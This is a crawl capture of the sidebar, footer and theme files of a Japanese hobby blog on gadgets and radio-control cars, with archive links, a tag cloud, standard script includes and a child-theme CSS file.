	<li><a href='https://www.tserver.jp/archives/date/2021/02'>2021年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2021/01'>2021年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/12'>2020年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/11'>2020年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/10'>2020年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/09'>2020年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/07'>2020年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/06'>2020年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/05'>2020年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/04'>2020年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/03'>2020年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/02'>2020年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2020/01'>2020年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/12'>2019年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/08'>2019年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/07'>2019年7月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/06'>2019年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/05'>2019年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/03'>2019年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2019/01'>2019年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/12'>2018年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/11'>2018年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/10'>2018年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/06'>2018年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/05'>2018年5月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/03'>2018年3月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2018/02'>2018年2月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/12'>2017年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/11'>2017年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/10'>2017年10月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/09'>2017年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/08'>2017年8月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2017/06'>2017年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/06'>2016年6月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/04'>2016年4月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2016/01'>2016年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/12'>2015年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/11'>2015年11月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/09'>2015年9月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2015/01'>2015年1月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2014/12'>2014年12月</a></li>
	<li><a href='https://www.tserver.jp/archives/date/2014/11'>2014年11月</a></li>
			</ul>

			</div><div class="ad"><p>最近のコメント</p><ul id="recentcomments"><li class="recentcomments"><a href="https://www.tserver.jp/archives/507#comment-2726">DZT2011の勝手に再起動問題　その２解決編？ｗ</a> に <span class="comment-author-link">管理者</span> より</li><li class="recentcomments"><a href="https://www.tserver.jp/archives/507#comment-2725">DZT2011の勝手に再起動問題　その２解決編？ｗ</a> に <span class="comment-author-link">u1</span> より</li></ul></div><div class="ad"><p>タグ</p><div class="tagcloud"><a href="https://www.tserver.jp/archives/tag/4x4" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 8pt;" aria-label="4x4 (1個の項目)">4x4</a>
<a href="https://www.tserver.jp/archives/tag/100-kb003w" class="tag-cloud-link tag-link-75 tag-link-position-2" style="font-size: 8pt;" aria-label="100-KB003W (1個の項目)">100-KB003W</a>
<a href="https://www.tserver.jp/archives/tag/400-hub065s" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="400-HUB065S (1個の項目)">400-HUB065S</a>
<a href="https://www.tserver.jp/archives/tag/anker" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 12.552845528455pt;" aria-label="ANKER (4個の項目)">ANKER</a>
<a href="https://www.tserver.jp/archives/tag/apache2" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 10.048780487805pt;" aria-label="apache2 (2個の項目)">apache2</a>
<a href="https://www.tserver.jp/archives/tag/ats" class="tag-cloud-link tag-link-71 tag-link-position-6" style="font-size: 11.414634146341pt;" aria-label="ATS (3個の項目)">ATS</a>
<a href="https://www.tserver.jp/archives/tag/azl-xelastec-set-s" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8pt;" aria-label="AZL-XELASTEC-SET-S (1個の項目)">AZL-XELASTEC-SET-S</a>
<a href="https://www.tserver.jp/archives/tag/beat-in" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 10.048780487805pt;" aria-label="Beat-in (2個の項目)">Beat-in</a>
<a href="https://www.tserver.jp/archives/tag/diesel" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 15.967479674797pt;" aria-label="DIESEL (9個の項目)">DIESEL</a>
<a href="https://www.tserver.jp/archives/tag/ds218j" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 11.414634146341pt;" aria-label="DS218j (3個の項目)">DS218j</a>
<a href="https://www.tserver.jp/archives/tag/dzt2011" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 15.967479674797pt;" aria-label="DZT2011 (9個の項目)">DZT2011</a>
<a href="https://www.tserver.jp/archives/tag/eah-az70w" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 8pt;" aria-label="EAH-AZ70W (1個の項目)">EAH-AZ70W</a>
<a href="https://www.tserver.jp/archives/tag/ets2" class="tag-cloud-link tag-link-69 tag-link-position-13" style="font-size: 13.463414634146pt;" aria-label="ETS2 (5個の項目)">ETS2</a>
<a href="https://www.tserver.jp/archives/tag/euro-truck-simulator-2" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 8pt;" aria-label="Euro Truck Simulator 2 (1個の項目)">Euro Truck Simulator 2</a>
<a href="https://www.tserver.jp/archives/tag/ftw4059" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 8pt;" aria-label="FTW4059 (1個の項目)">FTW4059</a>
<a href="https://www.tserver.jp/archives/tag/full-guard-2-5" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 15.967479674797pt;" aria-label="FULL GUARD 2.5 (9個の項目)">FULL GUARD 2.5</a>
<a href="https://www.tserver.jp/archives/tag/g-phs-003" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 8pt;" aria-label="G-PHS-003 (1個の項目)">G-PHS-003</a>
<a href="https://www.tserver.jp/archives/tag/g29" class="tag-cloud-link tag-link-56 tag-link-position-18" style="font-size: 10.048780487805pt;" aria-label="G29 (2個の項目)">G29</a>
<a href="https://www.tserver.jp/archives/tag/g512" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 10.048780487805pt;" aria-label="G512 (2個の項目)">G512</a>
<a href="https://www.tserver.jp/archives/tag/gh-lcu16a-bk" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="GH-LCU16A-BK (1個の項目)">GH-LCU16A-BK</a>
<a href="https://www.tserver.jp/archives/tag/glo" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 12.552845528455pt;" aria-label="glo (4個の項目)">glo</a>
<a href="https://www.tserver.jp/archives/tag/gw3-5aa-sup3" class="tag-cloud-link tag-link-45 tag-link-position-22" style="font-size: 10.048780487805pt;" aria-label="GW3.5AA-SUP3 (2個の項目)">GW3.5AA-SUP3</a>
<a href="https://www.tserver.jp/archives/tag/irobot" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 12.552845528455pt;" aria-label="iRobot (4個の項目)">iRobot</a>
<a href="https://www.tserver.jp/archives/tag/lets-encrypt" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 10.048780487805pt;" aria-label="Let’s Encrypt (2個の項目)">Let’s Encrypt</a>
<a href="https://www.tserver.jp/archives/tag/linux" class="tag-cloud-link tag-link-10 tag-link-position-25" style="font-size: 10.048780487805pt;" aria-label="Linux (2個の項目)">Linux</a>
<a href="https://www.tserver.jp/archives/tag/microsoft-office-2021" class="tag-cloud-link tag-link-78 tag-link-position-26" style="font-size: 8pt;" aria-label="Microsoft Office 2021 (1個の項目)">Microsoft Office 2021</a>
<a href="https://www.tserver.jp/archives/tag/mini-z" class="tag-cloud-link tag-link-52 tag-link-position-27" style="font-size: 22pt;" aria-label="MINI-Z (33個の項目)">MINI-Z</a>
<a href="https://www.tserver.jp/archives/tag/nt01ax" class="tag-cloud-link tag-link-43 tag-link-position-28" style="font-size: 10.048780487805pt;" aria-label="NT01AX (2個の項目)">NT01AX</a>
<a href="https://www.tserver.jp/archives/tag/php5" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 10.048780487805pt;" aria-label="PHP5 (2個の項目)">PHP5</a>
<a href="https://www.tserver.jp/archives/tag/roomba" class="tag-cloud-link tag-link-93 tag-link-position-30" style="font-size: 8pt;" aria-label="Roomba (1個の項目)">Roomba</a>
<a href="https://www.tserver.jp/archives/tag/roomba-690" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 10.048780487805pt;" aria-label="Roomba 690 (2個の項目)">Roomba 690</a>
<a href="https://www.tserver.jp/archives/tag/ssd" class="tag-cloud-link tag-link-92 tag-link-position-32" style="font-size: 8pt;" aria-label="SSD (1個の項目)">SSD</a>
<a href="https://www.tserver.jp/archives/tag/stream-deck" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 8pt;" aria-label="Stream Deck (1個の項目)">Stream Deck</a>
<a href="https://www.tserver.jp/archives/tag/swr12" class="tag-cloud-link tag-link-13 tag-link-position-34" style="font-size: 10.048780487805pt;" aria-label="SWR12 (2個の項目)">SWR12</a>
<a href="https://www.tserver.jp/archives/tag/windows" class="tag-cloud-link tag-link-27 tag-link-position-35" style="font-size: 11.414634146341pt;" aria-label="windows (3個の項目)">windows</a>
<a href="https://www.tserver.jp/archives/tag/wordpress" class="tag-cloud-link tag-link-6 tag-link-position-36" style="font-size: 10.048780487805pt;" aria-label="WordPress (2個の項目)">WordPress</a>
<a href="https://www.tserver.jp/archives/tag/xperia" class="tag-cloud-link tag-link-8 tag-link-position-37" style="font-size: 12.552845528455pt;" aria-label="Xperia (4個の項目)">Xperia</a>
<a href="https://www.tserver.jp/archives/tag/xperia-1" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 11.414634146341pt;" aria-label="Xperia 1 (3個の項目)">Xperia 1</a>
<a href="https://www.tserver.jp/archives/tag/xperia-z5" class="tag-cloud-link tag-link-11 tag-link-position-39" style="font-size: 11.414634146341pt;" aria-label="Xperia Z5 (3個の項目)">Xperia Z5</a>
<a href="https://www.tserver.jp/archives/tag/zen-dac" class="tag-cloud-link tag-link-85 tag-link-position-40" style="font-size: 11.414634146341pt;" aria-label="ZEN DAC (3個の項目)">ZEN DAC</a>
<a href="https://www.tserver.jp/archives/tag/%e3%82%b0%e3%83%ad%e3%83%bc" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 11.414634146341pt;" aria-label="グロー (3個の項目)">グロー</a>
<a href="https://www.tserver.jp/archives/tag/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%82%a6%e3%82%a9%e3%83%83%e3%83%81" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 8pt;" aria-label="スマートウォッチ (1個の項目)">スマートウォッチ</a>
<a href="https://www.tserver.jp/archives/tag/%e3%83%9f%e3%83%8b%e3%83%83%e3%83%84" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 22pt;" aria-label="ミニッツ (33個の項目)">ミニッツ</a>
<a href="https://www.tserver.jp/archives/tag/%e3%83%a9%e3%82%b8%e3%82%b3%e3%83%b3" class="tag-cloud-link tag-link-50 tag-link-position-44" style="font-size: 21.886178861789pt;" aria-label="ラジコン (32個の項目)">ラジコン</a>
<a href="https://www.tserver.jp/archives/tag/%e7%89%a9%e6%ac%b2" class="tag-cloud-link tag-link-7 tag-link-position-45" style="font-size: 10.048780487805pt;" aria-label="物欲 (2個の項目)">物欲</a></div>
</div><div class="ad"><p><a class="rsswidget rss-widget-feed" href="https://www.tserver.jp/?feed=rss2"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.tserver.jp/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.tserver.jp/">適当な日記</a></p><ul><li><a class='rsswidget' href='https://www.tserver.jp/archives/1022'>肩こりが酷いので</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1018'>iRobot Roomba j7</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1011'>ETS2/ATSでFFBが効かなくなった</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1006'>ディスクが壊れそうに</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/1001'>sodastream</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/992'>電源強化？</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/986'>電動エアダスター</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/978'>デスクトップスピーカー購入</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/972'>音環境を良くしよう？</a></li><li><a class='rsswidget' href='https://www.tserver.jp/archives/966'>新年最初のお買い物ｗ</a></li></ul></div>			</div>
		

				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">
<div class="footermenust"></div>
	<div class="footer-wbox clearfix">

		<div class="footer-c">
			<!-- フッターのメインコンテンツ -->
			<p class="footerlogo">
			<!-- ロゴ又はブログ名 -->
									<a href="https://www.tserver.jp/">
									適当な日記									</a>
							</p>

			<p>
				<a href="https://www.tserver.jp/">適当に更新します</a>
			</p>
		</div>
	</div>

	<p class="copy">Copyright&copy;
		適当な日記		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3' id='jquery-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/themes/stinger8/js/base.js?ver=6.2.8' id='base-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/themes/stinger8/js/scroll.js?ver=6.2.8' id='scroll-js'></script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","showCaption":"0","showNumbers":"0","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tserver.jp/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.tserver.jp/wp-content/themes/stinger8-child/style.css?ver=6.2.8
body_size: 433
content:
/*
Theme Name: STINGER8 Child
Template: stinger8
Version: 20170614
*/

/*media Queries タブレットサイズ（960px以下）
----------------------------------------------------*/
@media only screen and (max-width: 960x) {


/*-- ここまで --*/
}

/*media Queries タブレットサイズ（600px以上）
----------------------------------------------------*/
@media only screen and (min-width: 600px) {


/*-- ここまで --*/
}

/*media Queries PCサイズ（960px以上）
----------------------------------------------------*/
@media print, screen and (min-width: 960px) {


/*-- ここまで --*/
}

#side .ad p {
    margin-bottom: 20px;
    margin-top: 20px;
    padding-top: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
    padding-left: 15px;
    color: #1678e9;
    border-left: 3px #2595C7 solid;
}

#page-top a {
	background-color: #e75d5d;
}
.comment-notes,
.comment-form-email{ display:none; }

.st-main {
	background: none;
}